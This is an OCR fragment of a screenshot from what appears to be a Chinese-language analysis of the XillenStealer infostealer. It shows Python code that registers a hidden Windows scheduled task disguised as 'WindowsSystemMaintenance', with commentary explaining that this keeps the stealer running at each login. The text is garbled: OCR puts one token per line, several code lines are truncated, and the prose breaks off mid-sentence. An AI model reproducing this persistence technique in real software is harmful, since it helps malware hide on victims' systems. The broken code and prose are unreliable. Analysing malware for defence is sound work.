
            action 
=
 task
.
Actions
.
Create
(
0
)
            action
.
Path
=
 sys
.
executable 
if
 h
            task
.
RegistrationInfo
.
Description
            task
.
Settings
.
Enabled
=
True
            task
.
Settings
.
Hidden
=
True
            root
.
RegisterTaskDefinition
(
"WindowsSystemMaintenance"
,
 ta
)
return
True
except
Exception
:
return
False
这种持久化机制确保窃取程序在每次用户登录时自动执
行，并通过伪装成良性的维护任务来增强隐蔽性。
通过将攻击者驱动的有效载荷创建与强大的持久化策略相
结合，XillenStealer能在受感染系统上保持长期存在，并